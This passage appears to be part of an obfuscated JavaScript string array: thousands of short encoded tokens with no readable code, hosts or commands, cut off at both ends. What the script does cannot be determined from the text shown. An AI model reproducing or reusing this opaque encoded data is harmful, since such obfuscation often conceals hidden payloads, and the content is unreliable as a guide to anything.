kPxCo/','WPKPW6CjaW','WOFdVXNdP8ky','hSkuW4HWWOe','W57cIu3cSCkm','s2S7nga','WPddJ2DUga','WR/dMIPTpq','W4rkoLPd','WOZcJSo4wvu','W7iVW68WaG','jSkgW5nbWOi','E8kzbmoxAq','hCo4WO10W4W','DGaeW4FdVG','WQ4bWO0lkq','WQlcOK56WQi','WQbrW6/cRmkS','sSkujupdOG','qafftxm','wWlcI8kJWPO','W6FdGSkoWPXw','W6ddKmkPq8oR','W5CDW7RcHGy','W70EW77cVXG','WO7cSbXJgq','pXHNWQ/cVq','W6FdLmoXWQtdNa','l8o5tevN','AHKRzeW','WR3cQLznWQS','xghcLCknrG','j0RcHmkrzW','tY8MFJa','sSkwf8keW50','nmk/ifRdLq','WRGxW6emba','h07dU8k0qq','WPNcTrLUfa','e3tdI8kwua','W5OPfCkgWQK','oNFdVmkPuq','WPldGW/dG0q','c8kdW453WP4','W6JdG1/dISkC','aCk0WQDoWPy','W7anW7GWBG','W6K1W7GXDG','WPdcTGnYaW','qIWRCde','WRVcMIZdGCo6','q8k6kSkJW7K','WOnDWQGoW6u','W6ZdL8oJWRJdHq','W5JcGtBdLmkF','osBcImk5WPC','qdikrwy','W4eZbSkGaW','sXXFjuG','cNxdH8kquG','DSkNv8kMW5a','WPTwWQ9/W4u','DWbrfKC','W7jVzgeB','W61it3rc','W4b5wSkxW78','W483emkJoa','nM7dP8kHwa','W7ddRSkapdhcTYBcOffEcCkVoq','W7tcNKJcT8kx','W67dN8kYWQLT','nCoSWRPFW5S','imomWQXFW5O','WO1/W5/cP8kk','WQFcIeHMBa','hISswae','d8kBW498WPi','W6ddNmo5WRRdGq','W7JdKSkPvmoZ','WPxcHG7dU8ks','rcaUzrm','W7RdLtL3WQy','WQ5lWOtdL3m','mbf2WQZcRa','dCoEwSk2qW','q8kulvNdVG','c8olB8kqBq','dmk1WQLiWP0','W7ddMmkJjmkI','W7qGW6FcSbO','WR89WR/dOLW','W743W7mNBq','hmkyWQ5RWRO','xw3cImkDtq','W59kWP7cHHW','krDZWQVcTG','gMRdISksrG','WP09W7Kiea','W5JcPuNcLCke','W6ZdTM3cJmoS','W5NdOKhdHSkM','kMe7f8k7','lmoZWOvoW6S','WQLkWRnPW6y','WQ9aWPLtW50','uhdcJSkquq','WPpdQWZdRmkC','objJWR7cVW','WPD6we15','W7NdKmo4WPlcUW','W4nIBem6','uYmaW6VdPa','CIWMxrm','W6LdWQFcJ8o0','eJyuqre','kX93WQBcOW','W4JdTvRdJ8kJ','WPdcH1W8WPK','fZKLDGO','WRfFWO0thG','hH9eWP3cVa','W67dSSkTECo4','uIuCwg8','WPFdRZ/dTSkP','W6fVWRFcGmoe','WONdKthdRSkF','W4NdQJOHW40','rYivW6xdOa','WRpcQfr4WQa','WPHfWR5QW4i','WONcGhj0Fa','W7VcLfpcSCkF','zt8YW7FdHW','ACkcbCoFDW','htbiWPVcJG','iXjUWQ3cRq','pdhcJ8kTWOq','W50LdmkWbG','W7xdN2ZcP8kG','ngWOW7bJ','jx8JeCkP','WQNcLf5PFa','W7VdNSoUWQddGW','W6NcLvdcSCkF','qa0Utb4','WPBdPH7dU8kA','WRRcRHLqeW','WPLfWRTTW5K','WOD2W4dcQSkt','WRnwqh9B','W6RdMmoGWR/dLG','kdzHWQtcTq','FSkqcSoCFa','W7rpWQlcHCoJ','W5ZdU8k4fmkO','W484fSk4nW','exBdNmkjtG','C8kCWQLaWQ4','tajbn0e','rYygtMu','dNNdGCkvvq','W5bzCSk/WQO','W49vkLHx','W7yoW5ebqq','W4Xdivzj','sN3cHSkdrq','WOWZW7Kraq','xmo5p8oXsW','W5W7W7BcUWC','t8kjm1ddOW','e8kIWOz2WRi','WOCNW65QBq','W7xdICk6kSkO','CtKXvte','lSkEWPXQW7e','W79tWROMW7G','WPujW7iVnq','xsmUCqu','W7zmWQ/cJmoZ','W6/dJ8o6WQ/dNG','W6/dSfRdLCk9','gmoTWPTUW5S','WRlcG1rGEq','WPtcSKOoW5u','W7P6sKCa','zCkycmovCG','gmkuW4n9WP4','uGWyAZq','bmkyWOPAWRi','W5VdMmoJWPJdPW','W7/cIvxcU8kd','isxcI8kTWOq','W5HGW40dW5G','W7RdGCkLx8oS','DSkeg8ovzq','fmo2WQHUW7C','W745W77cSXy','W4v4WQZcJ8oL','gGyDW5lcJa','b8k4WOTbWRO','fGBcRmkoWR8','W7BcL3xcLCkb','xcOQzcS','WPbAtuPI','EYrBlNe','WPRdJxRcVvu','WO3dQHVdVCkA','W7SQxmoTxa','WQrAWPBdGNC','lg0He8kO','WPbWW53cQSkO','WRtcG1nTBG','W6ZdOwddG34','hCowt8kJsq','WPebW4aqca','W5yTFmovAG','cwldISkktW','W74SxCo5qG','xdrge2i','W53cGu7cSSk+','utu7EIu','lmo7wfrP','WRdcUr3dPCo/','WOdcHCo/rKm','W6OysCkSW6e','aMxdNCkmwa','W5ddOeRdMSk8','nrn+WQ7cVa','W7S2W6JcOHi','WPnPvvjZ','eYKrrbG','m0HdnCks','vSkGimk5W7e','W61jW5pcV8kG','W6/dHmk6y8o9','W5mQh8kAWQa','ASkogmoCva','sHXsk1u','W6i9uSoUxa','ghNdGmkmxq','W7JdL8o4WQFdGG','nmknm0/dOW','dCknW4PYWPS','W6NdG8oQW5RdSG','WPFcLfdcTCks','WO/dVMxcQge','rXGYzMW','WPO3W7vIDq','W6fpWRaWW6q','W6bUWRpcRSov','EZ9ydKq','pHpcJmk7WRq','rd8tu3a','iNu6gmkt','gmkbW5DdWP4','WOTcW43cM8o7','WOCTW6PVyG','W6aSW7mQFW','n27dNCkiqq','W7DbWRRcGCoK','tCoiqwD4','W4JdO1ddNSkM','oSoVqfj6','W7ZcMxtcNSkz','s8ktcCo9uG','aCoNWPfOW4i','bZegrWm','W6dcOuZcLCkO','btbcWRBcIG','lYRcLCkDWP0','W79jWRVcLmoM','WQtdPrRcJNy','W5PWWRpdL2q','WRBcHgTbzW','sMhcR8oSwG','uCkKpSk0W7G','WP/cUHbPhG','WPW6W73cOqi','WP02W447W5q','AhZcRmkZyW','WPnzWP5fW4y','WRxcJmotD3C','W5ddGmouWPXy','sCkgl03dOa','WOW6W65TgG','oHfLWR/cTq','xSk0fmo3vG','nCoNWRPSW4G','bmkHWRWkWO8','WP7cPfKxWRG','WPNcMSo1xf0','W4jejfnv','W43dU1/dL8k4','WOxcHMCOWQ4','W4hdIuf+WPS','WQZcVw14WPC','gSo5WOnKW4a','jSkIWQ14WOu','W7X8sSkWW5W','nSo5q0nM','WQvFWONdGhS','mmoWyhfI','WPrWW4BcUSko','bX3cTCkRWPO','dmoPBNz8','iNCPg8kV','WOLkWQXPW5a','WOjTALv7','W4aUg8kTWQS','W6mWW7FcUr8','iCk2W45mWOa','bq4fxcS','nYBcICkNWPu','vs4FW7BdPG','WRlcPLD+WQ8','WOldJJddSCk0','jSkPWRfDWOG','WPhcM0qUWPa','WOhdRwFcQMa','W6CMtmoVxa','WPWvW5xcVHW','oCoRAIPn','zIeWxK4','WOVdMJVcHCkk','W7tdNSkQnmkE','WOBdR1WrWPS','cSolrSkHqq','WQvbDSoxuJFcRXNcL8obW44','WQXNWPRdVLq','ACkqwxBdLq','W4rUWOdcUCoN','W6FcG0BcT8kz','vmkTp8kJW70','iMG9bSk8','h8o+xCk3BW','nrOtus4','WO3cJvuPWPK','xsqxuxO','W5nGWQ/cHSoe','qqaJW6xdQW','WRbWWPpdNf4','dMBdNCkmvG','AXpcOmoZj8k0W6BdGutcTSoY','WPPwWQH1W5a','gmkEW55RWOe','W6q2W4JcV30','W4/cPhlcS8k0','WQRcLv5XDq','W4G8W5vDtW','WPBcRCo0yLq','tgBcK8kBqq','jMW5bSkU','W6FdGmk0WQTu','WORdSrNdU8kn','mmo7rhnb','W7rVCMWb','W4qzE8kJta','W6VdVbfoWOO','m8oHxeLV','W6rVWQ3dO8oi','WPxdUwBcQ24','W4u4bmk5WQe','c8kaW5jQWOW','WQlcRCovBhe','d27dMCknqa','W7/dM8kNbCkq','WPdcVgrThq','xmkzpLhdQW','vsWgW7ddPW','W6JcLuNcKmkA','WPpcI8o6w1e','WPfkW6qQjG','W7FdJSkUWQ1X','W4aYbCk2jq','WO99WRZdHCka','W6tdICkXwCo6','W7JdGmkQDmoX','gc0svWq','fSoWWOz2W4e','hxNdNmktqq','WOFcLrRcM10','W6NdUdzsWRa','W6D0Dwul','WPdcVrxdVSoH','cCkRWRXmWPS','WPBcOZpcGCoQ','qIK0Ddy','WOVdR1qhWRi','WQpcVKHTWRu','tsaYEs4','WRbrWORdLxi','W4vvnJjs','WPZcIfeGWPK','x8kQc8kQW7K','mLGIgmk2','W7xdTdzpWRa','sNxcKCkCrW','W7rXwCkNW5G','xCkuoK/dOW','W7yLa8k4ia','W6LZumkNW5a','WPdcHfW+WPC','W4JdRfNdM8kL','eCkLW5rbWRi','eSo9WPb0W5S','W5OWeCkYWQG','W7/dKCkLd8kl','ECkrCSonrq','W4VdNCk9pCk4','WQxcV1L8Aa','WPeIW6ulda','W4mpjSkmWP0','W5PGDmkVW7G','W5FdQ3BdN8kk','tZqEq3y','W7bLFmkdW6m','dMJdHCkltG','pYBcPmk1W6m','t8kpmvtdVG','sH5Emvm','W7vkWQCKW7a','W5qOW5KsFW','W58QxmoXva','W4HnWOaHW4i','W4a2x8oPAq','WPWhW7JcKqC','t8kujvldOG','W40/b8k4iW','W5JdLay','W78riCkf','W7VdN8kkBCoh','W5r2qgmo','W7rImCkgW6m','W6VdNCkKvSo5','nJFcHmk/WO4','agpdHSkaqG','ewJdKmkgqa','WRjyWPpdHwG','W71GuCkZW4K','aCoiC8kRza','isJcMCknWOe','W6ddNmk5tSoT','mW0RutW','eSkVWRjjWP4','F8k/cmo4BW','W5hdN3BdKCkB','jN0OW4nm','W7rpWRhcL8oZ','FmkMWRK3W7y','lYhcLCk8WP4','s2ZcICkqBW','WOjcWQPOW5m','W6pdN8keaSkG','W79DWQyKW7y','W4yIeCk4dq','fSopB8kaEW','WOFcPuf8WRK','WO0nW7vLwW','WPj9W5FcQSkt','o0CGW4xdUG','WPhcSLabWR4','W4LtWPy/W4q','WRVcVX3dRSoX','W7f0tmkYW4m','l30Pf8k3','W7pdMSoUWQtdGW','WRhcHfX/Fq','W6WZW6eKAG','W7NdQNVcT2m','mCoHrcPn','W5iJnSkPWRO','dhpdH8k3uW','fclcHSkwWQa','WQFcRCoFyey','WRf6W7ldI3S','W448eCk0iW','W6SKxmo2ka','lX3cJ8kPWR4','WQudpmk8WOa','WOXHvvnZ','vCkAi3BdUq','pmktiCkFW5W','W6xdRX5cWPm','W7ddGCk7WRrN','j8ozFgXm','W4j6CWa7','W7mVW6qPDG','W4OWeCk8WQ8','sJOitg0','W7Hfovnf','tc4FCJq','W7xdRZfcWRm','WOu0W5ebjG','W7JdU1VdK8ka','WQbAW5BcOmkK','WPLQW5lcRSkl','WOOcW7Tbqq','WQzdjL1q','xmkrm8oQqW','ctervXW','W5BdUeldHSkL','WPBcOGP+bq','W5BdT1pdMmkQ','W6ddTmo5WQhdKW','W6VcLLdcPmkB','eCo2WPb5W4y','fbZcLmkmWO8','cmkXWQ9jWPa','W4OdWP4WqG','WQdcRaxdT8o2','W6PuWRCYW7m','amkVWRbwWOO','WOjSW6JcHSke','WRxdRgVdUCkm','W7VdNCkLl8k8','tCkpihVdRa','WOzyWRXKW4a','WOFcNIldT8oC','W6T6rCk5W5m','dg/dL8kCtW','nxi4fmkT','WPpcKCoPrKK','W6D1jmkUW5a','zGmkCge','WOdcJeG9WPS','WQpcRK5YWQG','WRRcVM1cta','b8o/DCkL','rd0puNu','W6vSsSk1W4e','iGfOWRNcQq','WPldH2ZcU2m','BdimCt0','EmkdbComDa','WQbwW6RcPmkj','tZn6dLC','bWbpWPtcOW','mIDpWPax','W5y1bmkOkW','y2JcUmkEEW','W47dRSkuWOTs','W69YW40iW54','W6aJumo9tq','yCkubSopzW','WOfsWO9UW7S','W7VcG0BcRSkC','WP3cKLC+WPW','bCkcW453WQ4','W6PcWRyPW6m','awpdNSkkqq','WPhcM1WGWPG','fCoXWPHMW4C','udjNaMm','W7D4Bw8p','ftSvvHK','W5inAmkMWQS','ltNcICkoWOq','DazsmxK','WPpdOJTjWOa','WOu9W7Ktfa','xCkMomkLW7e','WQ/cSdT+jW','W7PckNLK','W7y2W7VcTWK','gdezvXO','W43dQ8kzl8ks','WQpcVGpdPSoH','W6tdJSk4WRPM','W7ldMmoUWPldOq','fSoWWOnOW40','W7edW6xcUbm','WOXOW4JcUSkk','WRdcK1TPzW','WRVcHv1ZCG','W5/cN3NcUSkI','W77dVrX/WPe','zmked8ogCa','WQ/cKsP1jG','W7rHWPvAW7K','W4nPhwX4','W7OKr8o6sG','bJKjvWq','WPxcK08PWOC','WRtcIHpdJSoQ','BciCv2O','W47cLbfrWRm','mSo8wK9M','W4rACv4A','leGZW6TJ','W7H9A3yD','pJuwofm','WRVdO2dcNLC','W67dN8k1tSoK','le4OW7bL','W5NdS0RdJCk2','WObFWQnWW4q','WRNdM1xcN34','tsmiW6ddOW','W6NcLKRcVSku','W6a8W7xcOqm','v8o5mSoeDa','W7alW6eREG','WPfQW6tcH8kg','y8k8nCokAq','W5DaFCoVsW','chddG8khqq','W6NcNK7cT8ki','haBcUmkcWPq','W4yUfCkWWQe','isdcLmk8WOa','WOlcL8o7s10','WRpcMINcGCox','s8kLgCkWtW','WRiMW7Kvbq','nMe+bmkK','W5BdTehdHmk6','W6xdVmkIqSoe','W7GeFK1x','W6iYW6tcTHC','bCksW4X1WO0','rdaYDtq','W7/cMerkWRm','W7yNW7idFa','WPtcOvf3WPq','mJJcK8kUWOC','W71qgSkIW5W','WOKnW4bOzq','bXKort0','hSoBvSk3tW','W4CJd8kRjW','W6OscSkqW4m','bmkXWQXmWPm','WP1OWRlcHCoO','WODRuuv0','tXr9e1q','oJnVFqu','mSo9AL4a','W7/dGCkMk8kM','W7SNW57cPGu','qCk0pmk6W7i','WQxcSv1+WQO','scucW77dGa','WRnlzdbW','W7zyWQZcGmoQ','oXXJWQxcVq','dmkPWRXaWPy','fNFdHSkCqW','W5GUcLjB','W5abv8oDDa','W5WIc8kMWR0','W7HrmSkvW70','W6z6AhOu','W4niifDc','W73dGmkZqmoZ','W5v5W43cL8oc','xSk2pSkOW7S','W4b9zwmw','nSk6WQb6WOS','W7LgkvDJ','qGK/xsS','W7BdGSk5iSkY','W4iIhmk4WQO','qmkrje/dUq','WO7cVHfRca','uCkEpu3dRW','W6z6tSkKW4e','WRdcTLbPWRe','WPJcRNZcGCoV','WOhdRHFdN8ki','W50sWOTDyq','d8k+WRbuWQ8','W4m7bCkToa','jweLemk1','W50XeSkseG','z8krmSk8W5y','W44/W5eWAW','WR7cPaTHaq','rCkVp8k0WP0','WRBcJwbmWRK','b8kwW4nGWO4','qCkRnCk+W6K','WO7dVdz2Eq','WQNdQH/cHCo1','W4NcO2NcS8kY','WRT0WOBdGfq','WOVcHuKYWOS','W6PCWRhcGCoU','WQ9GW4xcRSkW','ug/cM8kzrW','W77dRx3dUSka','W6ZdGSoHWQ7dJW','nfG0W7DT','WPFdUbtdJCky','W6pdGmkouSks','WO/cIKCYWPW','gNtdOCkwqq','W6RcM1hcT8ks','qty9DYC','axJdTSkfra','W6hdNmogWOFdNW','WOFdOHFdR8ko','oXhcRSk1WQa','AmkacmohDq','W6iTW6e7zW','W4aSeCk+WOW','W5LLWQJcTCoV','WR1vWPpdNN8','s8kZnCkdW4C','eNu+f8ky','fmoPWQzrW40','it7cJCkKWPC','W7VdKmkSrCoX','f8oDwwDI','cmoDCmkJrW','xCk7lmkUW78','BaLBmvK','gmkAW4vYWOq','WO49W457Aq','a8kgW4PUWP8','sZu7Ede','W73cGhtcKCkf','W7ZdSJTrWRO','fCk+WOPtWPW','W73dISoGWRRdKG','qSkWbhBdVq','WOvFWRX1W4e','WPlcISo1rvC','oCoUvLj8','W77dHmk8kmkM','W6ldMSoPWRNdKW','xtnaovy','W7pdR2hdR8ob','W7y8W73cSqK','rsGtzJO','gIKhvrG','W6VdJ8kUWQ5V','W4q1bmkIWQK','W7JdMCkEaSkf','W7SXm8komq','oarGWRBcTa','emkwqun6','WQFcJ0L1Ca','WPxdOhVcT2i','W6O0W6K6Fa','WQXoEfXm','WQlcIK50WP8','nIVcG8k8WOq','WQJcLSoIy0O','W4aME8oOCG','W4anE8o+Dq','WR7cRKz8WQe','WPFcVCkoBSoz','qh3cHSkcwW','o8o8wej3','W6q6W7FcTWG','W4pcVdVdMSkH','W5ddSKhdHSk5','WOLqWR1LW5W','WPhcQ0z+W5y','W7JdG8kGk8kW','W5i9l8kXkG','W7ddK8k9WQXW','W4xcO2xcVmk2','hw7dUSkiCW','qmk+j1FdLq','vsqsW7ldVG','W7zJtCkHW4q','WRFcTvXkWOK','xd0lxge','WRXwWOVdM3G','w3lcLCkAqW','W6PDWRRcH8oL','B8kdf8orrq','psFcM8kQWOK','nHeeEHC','WOJcPbbZgW','W5aIdmkSmW','nJnfdh0','mSoUWQLHWQu','W6hdM2RdRSkS','WODDWOPIW5W','W6LBvvO9','W63dGSkIWQvY','WOTgWQXLW5G','BhBcLmktCa','oKiVW69H','gd8qwGS','uCkwpCkzW7u','pCk0W7vCW6u','W7tdVw3dMSk/','cc5VCd4','a3hdNCktqG','WONcNCoIrKK','WPNdRmkEy2a','WPNdI3BcOua','shFcICkwuq','WQ1mCIzV','W43dKmkvmSkF','W6C4tSoYqa','WPtcIZFdISow','W7xcHaH2ia','ss0KBte','vdOpxMy','WRvvWPBdN2y','WQ5sWPldMMy','WOa6W7j2EG','v8k6fSkzW6K','WOFdQglcVh8','W7RdMmkYWRvM','yWW2W6hdUG','qY4otei','W65kWQ8SW7K','aSkmW4P9WQG','WOhdVqNdKmks','W6SYW7yXDa','W6TZs8kVW4G','eSkSWQniWPO','eCkoWRfqWQ0','kMiUhCk5','isFcJSk6WOe','W6ebjCkjWP4','WP1lWQT/W4S','c8kAW4nZWP0','W7/dVcTEWQC','W78+W7OWEW','WQFcKLXMCG','m148Emk/','W47dLdDiWQO','W6ddKmkKm8kL','W7rDWQ/cN8oZ','W6C1W6NcLZi','WPtdP2lcT3C','oGzRWQtcSa','WO5GW5pcMCkk','fc0BvbK','W6bOWO/cRmoM','jWb/WR/cVG','W7VdLSoNWRtdNW','W6BdPCkVWPHe','W5RdP8kEnmk0','lgu0W7ng','W5aBz8ozqW','W55ei0Py','j0RcO8kyCq','WO/dSbJdTSkA','W581cCkQWQK','WOdcLCoOsei','WPddJcbsWQq','kZPHW5lcTG','wxtcISksrW','g8oNWOz0W5O','lfm6W79R','WPuUW44gFa','WPFdLSkRoCo6','W6D8y2Kn','ob90WQVcVG','W4pdGmk1y8oX','WPRcGXfCea','wmoni8koW5W','W6FdTmkVE8oJ','DI8YFI0','o8ortMPP','zmksz8kWvG','W5JdTftdHmkG','W77dG8o+WR7dNG','tLZcLmkOWR0','W7S+W7tcQXi','WOlcMtL+fG','W7TrWRu+W60','W7WJW6lcQWi','urTElKO','W6ldJmkGWR1I','ruCHW6ZdMW','l284h8kP','W7rhWQhcPmkA','W7fAW5rdW6W','WQW+W4X/DG','W6NcMLxcPSkv','mSo9vuz+','k2BdLSk0ra','ottcGSk4WOm','WRdcS0X8WR8','WPZcUINdImo3','WRRcNL9HFa','kXX0WQ7cOW','iCoYqfn7','W7e4W7RcVWa','W5HJavrS','WOu8W7rKFW','WRexW6tcHmke','kmoxECk1FG','W702rSoUtW','vGPsj1O','hJacsr0','W5m8fCkona','W4RdImo7WQpdPW','Ccm3W4xdIG','WPClW7LnCG','WQzUW5pcVmkB','DSkhdmonDG','W6nKtCkJW5G','W5qBlCoAoW','WPldPbBdSmko','ACo5dCo9Da','WRHyWQLPW5O','W4WShCkPWQa','WPpdQWxdP8kt','WQddO0JcSSkz','jmoxyxDK','WQdcTaxdOCoS','qIeEwxC','WRVcSvv2WR4','utSBW6xdOW','W45qWOy+W5q','WOhcKuGGWP8','DZ5Hevi','W7JdMSo9WRtdNG','WRHfW7ldVum','WRBcTeKWWQ4','Bmkpj3tdVa','W6/dGmktimkZ','mM8PhCkU','xSkjm03dQW','WP7cPWfWaW','W6mraSk1mW','W75aWQW6W7q','WRxcNv9HzW','WQ/cPhb/vG','W51VW7tdKWa','W5JdTCooWOpdTa','W4RdUvFdJSk2','uHPmluy','gCkeW55xWQO','xmkpa3ddMq','gCoswCk9wW','WQVcGgOPWRG','Ct8xzGW','W7xcG1dcOCkA','amk3WRjoWPi','D8kYbSooCW','WOXWWO9vW4a','W6eYW6NcQb4','W6uBnmkejW','W6VdMxbKdG','pmo8WRTpW48','kCo7seDO','qs0kvxS','WRhcVe5WWQi','W400fCk9WQC','W4OdW50CwG','W7XEWRxcJSoO','WOJdRb7dUmkv','WQXkWP7dOKq','WOJdMXldM8k4','WP8bW44Hcq','xXLniKi','c8kCW4XPWOC','WRLgWOtdNMy','W7RdMCoeWPRdPq','W7pdUtfCWRC','WQX9WOBdRNa','WQVcTfi1WO8','tdmdW7ldSq','c2/dHSkhtG','W7GxW7FcMCkS','ngxdNSkjra','W6ddH8kUt8oO','qcuwx00','oSoqW6DgW4G','wIylW6FdPa','nmoYsezG','WPJdUxpcOhG','WRhcLvP9DG','iSo9w1D6','W63dJSoIWQxdJa','W6iai8kdga','W5xdQZz0WRq','WO1JW4dcR8kX','W77dMw3dICkD','W4hdTvRdQmk4','WO3cJ8oMt1a','WPpcM1KRWP8','WO0IW6SidW','W6/dKCkQWQz2','W7NdGCk5rCoZ','fSoAx8kHxq','rsOUDYG','mZWgwdC','W4/dKXX9','asBcLSkgWQm','D8kfp8oQtG','WORcJSo8r08','uhlcM8knrW','WQzdWOVdLx8','vYKUAZm','vrDqlLm','W51Aju9m','W7CQu8o3tq','WPjgu1HH','cMpdNmksvG','WRnkWPBdHxS','wXdcQmk8WP0','WRFcQ1j1WRO','odVcHmkHWOy','o1ycpCk3','WOiHW7b/ya','oxy7gmkZ','WO3cQ8o5wKG','qbPml0a','W7L7Ahyq','WPKbW7SJmG','ot/cKCk2WOm','d3RdLmkbyG','omonWObWW58','staithu','W43dNSkOWPPd','dZ4gqaC','CHWpsa','W5bEvmkXW6i','WPGNW6TQBq','W6j+sCkIW50','WOz+W5tcJ8oT','bmkwW5fLWOy','W6RdRZ/dPSk0','WO3cKfShWRi','vsm+Edy','WRNdVehcJgq','sSkjjfldQW','WOpcVW54gq','o2/dOCkLxW','pbfPWRxcUa','nKaKW6TM','kCksWQ14WPi','WOTzW5rUW5W','W5FdR8kdaSk+','WRffsurI','sSkzifddTW','umkkoeZdRW','Dt5heGK','W6LkWQ7cICo0','W7xcKYzPhq','WQlcSmo6rea','BhtcOCknta','vmkigfVdKa','fSkHWQLQWPC','a2pdMCkhtW','WOj5tvrV','e8k1WRXkWOW','WOrzWRRdReG','W59MWRBdTSkp','W77dSdrwWQK','ottcHCk9WPq','W5nkWOZcJ8oM','W7xdTt9DWQu','mISokhW','W6yDoSoFAq','AKZcO8kLqq','W6byA8ktW5W','W47dLr3dN8o8','W7Xwa3LL','W4PklvHf','W4iMemk2oG','W59yyHuB','WR/cTGNdPmoT','tLCFuXi','tJWBW6VdUa','W6C2vSo4uG','f1qpuHq','W5CWW7BcTry','s2lcImkwla','W6BdG8kOrSo7','mmoWWQzZW6a','jchcG8kJWOm','W77cGvRcOSke','rI0YzNq','WOjgWRjZW5m','dMZdKSkhvG','dv4dmCkj','WR3cTvnYWQ0','W5vVAu0T','ptnstbW','W4CLi8kodW','WQVcNK5TEa','WOJcLu08WPO','WPGmW6egcW','WRPWWRTRW6a','WQ/cPKj3WR0','e8k5WQXvWP4','WPSLW6ebhq','W7vSuCkGW5W','WP3dTN7cQha','ehNdKCkmvq','WOHdWRH0W4i','jafYWP/dLa','DGehogq','W4JdTv7dHSkI','WPBcP1X6WQW','W6GZW7JcPGe','WP1AWQ9HW4C','W6BcSNpcKmk0','tLZcSCk5WR8','W5pdTKJdNCk1','wHzbjKG','bSoqvmkIva','pruLAG','WOZcPqPSfq','WO/cKKOwWPa','WOnwWRrSW58','W7fpWRRcMmoK','yCktfSk7W4e','W6PICNCC','WQ0pW6v2rG','WOzYW5/cOSkB','uZW0FZO','DmoOWOvBW4q','W7ZdNCk2kSkK','W7xdKSkVWQzV','WPGVW7irda','W4VdIg7dTCkm','W49cW7ldVfa','h2ZdH8kjtW','fZytrbm','WRfFW7qfcW','WPKHW6OjhG','WPL7uvXW','WPnRr0DW','W5TpdSkMmq','W7VdKSkMk8kJ','WRmHW7abaG','W6RdNCk9WQ11','sSkimfJdQa','W7PdWRK/W7K','W7pdVdXuWRm','W7BdKCkKk8k5','WR1kWPVdJ3a','WP1xWRLOW4m','WPj5vLH7','WRtdOWtdN8kX','pHHTWRBcUa','nZZcJmk6WOC','W67dTIO','W6DcWRRcUCoQ','WOpcJ18SWP4','hIbZWPJdLa','WRiJW7bUaa','W5iFbmkXmq','W6pdNCk5fCkv','hCoiwSk2tW','W7q/W4dcMH8','dhRdNSkpua','WPFcVmoFrey','W63dICk4k8k0','WObdWRizW5y','WOlcNvfleq','gHZcI8kRWOK','n8o3sfzS','kaD/WRNcTa','W6RdImk5WQL5','Ac4mqgu','cgpdHSktwa','W5a1d8k4mW','ggO+f8ko','iGbKWRRcSW','iSoixSkRnq','B8kpeSoAAa','kCoDivbn','ACkyCSoDCq','W6e6W6hcPHm','WRRcMG8xmq','prH+WRFcSG','rCkGemkdW5u','WOlcJuOOWPO','W6aRW6FcPqC','oHLdWORdIG','W7O2W6KHzW','uHO/W4hdHW','q8ksmN3dLq','W749uSoLqq','ju4QW7nU','WPtdThVcVN0','WQeVW4j5BG','W6/dMSk4nmkR','ohaJhSk4','WOLFWQ1HW5O','W5JdTLldKCk7','wtecW6FdPG','WPnGW43cP8km','W7ddKCk4pSkH','W70RuCoPvq','WPVcQGddRmo8','WRnOW6tcOSkQ','aColrCkOxq','W6FcNbNcTfC','WQuUiSk7WOW','WPTfWRhcTMC','j1tcSmkauq','aCkfW59RWO4','WOOLW7TKEW','W6hdGCkmWPz+','xNhcI8kFBq','W6CIW7lcSrq','ytHXF0y','W4D2W40jW7S','W6LUiJjI','kvldMCkRyW','W6ddQmkvWQTz','W4vfn1rm','W5mZfCk7WRq','WPVcPwPNWP0','WQzWhhno','W6ldR8ooWR3dTG','W7vmWRqWW7e','hMZdGCkrxG','W792yweF','aSoZsSkisG','WPyhW641hq','WRCnW40pia','W5FdN8kjWQv6','WQdcLf3dJ8kH','W7nOWPFcR8o0','WP3dVbddTSky','W6RdRdRdU8k/','WOlcK3ldLSkm','yXS0W5FdLG','WOldSmkmESks','WPv2W4tcRSkX','WQzDW7FcO8ke','eSoOWOPoW6S','amkwW4jMWPm','EtXMdeu','WPTHEMHb','vJKiW6JdTG','W40hW7CGxG','W6aOtCoOsq','W7pdVtXsWRS','xxxcKmkgtW','sbLejfO','hmk+W5jnWQu','W50dW6exsW','W7H+C3Kr','W6lcN1RcO8kv','iSorvmkSW5q','W4PyjKTz','W6tcH1RcO8kg','W6r+y3Sn','vcm9zd4','WQhdIYNdQmkP','W7SfW78bsq','yCkqcSoyyq','WOlcLKWZWPW','pcJcM8klWR0','raWLWP/dUq','ie0SW6X/','WQ7cMmoDqZ4','W74mqSoWqW','eJPlWQxcIG','W5pdSv7dHSk6','qxhcMSkvrG','W4jzdSk0oG','W6/dU33dV8kB','W5ZdU8k5jSk1','WRq2W498ta','W7XdWRuRW7e','wSktgmkSW6a','rCkLiCk/W7O','tdOOEs4','W73dISo+WR/dNq','W45fWPyMW4u','WOdcLCo5suq','WQfzWP3dL3y','aJPiWRlcQa','WOHfWQ1GW40','WPxcLSo2sfy','WOxcHx11WQa','WPfWv1rX','WOFdUrFdP8kr','W6tcKfpcOmkE','W6TcWQaRW7W','zfqrydC','WORcNsTpfq','uGzxl38','g8kbW5jVWOe','W4vSWOWPW4q','W7hdUmoeWPRcRG','W74ZW7/cVqK','WPPCWQNdMfa','W6baq8o9Dq','WP/dVMhcRMW','W6GsoSkyWPK','ux5Ckui','WPTGrfbH','W6i2ESo3yG','W6ZdRJPcWQG','W7hdRSozWRVdMW','WPqSW69MEq','hNpdGSkdtW','gHuTyZm','W501a8kUWRW','AWL7bLO','WOlcPWX+ba','j3TPWO/cNW','ymkgi8kEW5y','A8kwfSoTBW','WPjbWP5OW7S','dCk+WRvnWPC','lhG4e8k1','z0lcM8kvsa','h8oQWOb2W4u','W7ZdQ8kBESon','W6e0uCoouq','W78SW4C1qG','W7tdPSkFWPfd','WRrPALzW','aqfuWRVcLq','iCoYb0tdIa','axxdKmkitG','WO1MufbQ','uh3cS8kfrG','W55uiLnx','oZH/WRNcQW','tCkziK/dVa','W4GWW7WKtq','W718vSkHW4y','hGSUErq','WPtdUJNdISkk','dJeeuGu','WOldSmkXt8og','cgtdM8knrq','tHXhmvu','WQhcLKP9Cq','rmkGimk3W6a','WPdcIuyMWPq','amkTWQjwWPm','WPddHSouWR1y','W4jsi1Li','WORdQrFdU8kF','WRlcMIXD','W53dGCkBW4tdLW','W79aWRq/W7a','qNdcJ8k5tq','waugW4VdQq','jX5OWR/cTG','AXaXvXO','mCkjWOP1WQ8','W7PgBCkzW4S','W61SW6NcRSkM','W7S/zmoqtW','WR3dIhBcVNS','xXzNWQNcVW','W5OWhCkXWQq','ur92j1q','W7abfCkibG','W7fFxSk7W6K','WOFdPwFcThO','W6P3DNSs','WOHYW4RcSCkx','WONcVqzRea','WQ97WPnxW6G','W5VdTb5mWQO','xeNdUCkCsW','WPPNEgL2','W6PyWRBcG8o0','WOb8W4xcS8kt','W6q0c8kRWR8','W7ldTIjoWRe','w8